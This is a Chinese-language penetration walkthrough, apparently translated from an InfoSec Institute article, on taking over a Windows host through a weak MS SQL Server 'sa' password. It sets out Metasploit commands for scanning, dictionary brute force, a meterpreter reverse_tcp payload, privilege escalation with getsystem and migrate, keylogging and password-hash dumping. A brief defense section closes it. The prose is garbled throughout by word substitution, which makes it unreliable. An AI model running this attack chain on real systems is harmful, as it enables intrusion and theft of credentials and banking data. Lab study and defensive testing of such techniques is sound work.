当谈及SQL办事器,几近所有的系统治理员和数据库治理员城市同意如许一个不雅点:治理员其实不都有设置复杂暗码的意识。看起来这或许便利手艺撑持人员进行简单故障解除,但却太低评估了它的风险性。当然这些还不首要,首要的是,它更等闲让报复打击者报复打击系统。

在此次报复打击中,我们将利用到的是Linux Kali和预装了的Metasploit框架,我们的方针计较机是一台运行有Microsoft SQL Server 2005的Windows XP系统计较机。当然,一样的报复打击也能够在任何MS SQL平台和Windows把持系统下进行,因为在这里系统的弱点是暗码的强度,而不是环境本身。

探测

犹如所有的报复打击一样,起首我们要对方针计较机的系统信息等进行汇集。



我们的选择的是利用nmap东西来扫描某一个IP范围的SQL的通用端口(1433)。

号令:

NMAP-ST-A-PO 192.168.23.0/24

Metasploit也内置了mssql_ping扫描,可以在一个特定的IP范围辨认任何微软的SQL办事。

号令:

use auxiliary/scanner/mssql/mssql_ping

set RHOSTS 192.168.23.0/24 (我们方针的IP段)

set THREADS 8

run

此刻,我们已知道我们的方针系统(192.168.23.100),和Microsoft SQL Server(版本2005 SP4,TCP端口1433)等一些细节,我们可以继续进行下一个步调。

报复打击

此次报复打击是基于一个简单的道理。在大年夜大都环境下,微软的SQL办事器将被安装在一个同化模式下。它的默许用户是“sa”,良多时辰对默许用户只有一个简单的暗码。这意味着它会比较等闲进行暴力破解获得暗码,利用字典文件。这些字典文件可以从网上下载或本身生成。生成定制字典的好处是,承诺手动添加特定的术语和字段,好比在安装利用法度是可能利用软相干件名称或发卖商作为暗码。例如,Sandstone的数据库暗码就很多是像“Sandstone01”如许的字段。

对报复打击,我们将利用内置的东西MSSQL_Login。指定方针和暗码文件以后,报复打击就开端了。

号令:

use auxiliary/scanner/mssql/mssql_login

Set PASS_FILE /root/passwords.txt (字典文件)

Set RHOSTS 192.168.23.100

Set Threads 8

Set verbose false

run

假定假定这一步报复打击成功便可以获得到“SA”的暗码。其间价值还用在多说甚么,承诺数据库操有木有!可是,在此次报复打击中,我们将利用SA帐户来拜候底层的Windows把持系统。

开辟



此刻我们可以用这个SA暗码与我们的方针计较机成立联系。Kali Linux内置有一个名为mssql_payload的东西。这个东西将承诺我们经由过程端口1433发送我们新的登岸根据的有效载荷。在这里我们就是基于此报复打击方针与我们之间的会话的。

号令:

use exploit/windows/mssql/mssql_payload

set RHOST 192.168.23.100 (我们的方针)

set password Password01 (我们方才获得的暗码)

use payload/windows/meterpreter/reverse_tcp(our selected payload)

exploit

此刻,有趣的工作开端。我们已打开了方针会话,从这里我们可以进行良多号令了。但要谨慎,别手抖。当我们将Meterpreter文件安装到方针计较机的时辰,良多病毒防御法度会对其进行检测、反对和并删除措置。从以往的经验来看,我想说良多SQL办事器治理员城市避免利用任扫描中任何的拜候情势,从而可以获得最大年夜的机能由办事器托管数据库。假定该方针计较机一向在在运行,例如,一个彻夜的病毒扫描,它会留给报复打击者充沛的时候来进行报复打击和汇集系统数据,然后自在分开,深躲功与名。

除利用的Meterpreter有效载荷,其他的有效载荷也可利用。这里的履行号令如上述相类,只是改变有效负载名称的标题问题罢了。好比,有效载荷“generic/shell_bind_tcp”,将在号令提示符下拜候方针系统。



提权

对良多号令来讲,我们需要晋升我们用户的拜候权限。好比利用截取屏幕东西、键盘记实东西和提取暗码哈希值东西等都需要治理员权限来运行。

在这里我们利用了简单的Meterpreter shell。起首,我们利用ps号令生成一系列过程。然后,我们可利用migrate号令将一个过程晋升至更高系统拜候许可。在这类环境下,这将好比是explorer.exe过程。

此刻有我们需要利用一个额外的号令:getsystem。这将使Meterpreter系统的migrate号令得以实现。假定没有这一点,“权限不足”,过程晋升将不克不及进行。

号令:

Ps(这将显示正在运行的过程及其响应的PID的)

Getsystem(获得系统权限)

Migrate 1064(在该例子中的explorer.exePID)

数据汇集



此刻,我们有了完全的系统拜候权想,我们可利用一些其他的东西来汇集我们所需要的数据。

号令:



Screenshot

在这里将成立方针的截图,然后以jpeg格局保留。

号令:

Run post/windows/capture/keylog_recorder

这将在方针上运行一个键盘记实东西和将键盘记实从头编码的保留在系统中的文本文件中。键盘记实可以获得获得网页的登录信息,银行帐户和诺言卡信息等。虽然其间有反病毒防御法度,可是,还是可以轻松地拿到这个键盘记实。

号令:



Migrate 772(Services.exe的PID)

Run post/windows/gather/hashdump

在一个系统顶用户口令凡是存储hash值中,可以经由过程纯碎的暴力破解或是字典、彩虹表等编制进行破解。此处作者为本身之前的一篇相干文章打了告白——

http://resources.infosecinstitute.com/password-auditing-on-active-directory-databases/

为了获得方针系统的hash值,我们需要晋升services.exe过程,以便可以或许获得足够的系统的拜候权限。

这些hash值可以用良多暴力破解东西,好比Ophcrack的和Hashcat。

成果

在以上几个简单步调中,我们可以看到我们已可以经由过程利用一个开放的SQL Server端口绕过任何防火墙,不但获得了完全的数据库拜候权限,并据此进一步获得完全的把持系统拜候权限。该键盘记实和提取hash值还可能汇集更多有效的收集的具体信息,如用户名和暗码,和很可能获得进一步拜候其他系统的信息。

若何抵抗这类报复打击

有几个建议可以呵护系统免受这类报复打击。起首,利用“准确”的暗码!不管出于甚么启事,一个SQL办事器的SA的暗码,不该该可以不消花多大年夜精力便可以暴力破解的。别的,安装一个进侵检测系统或干脆主动或手动监控日记,如许可以按照大年夜量的掉败登岸日记检测出暴力报复打击。另外一个别例就是在系统运行一个病毒防御软件。在这个例子中,有效载荷会在报复打击之前被侦测到并删除或隔离。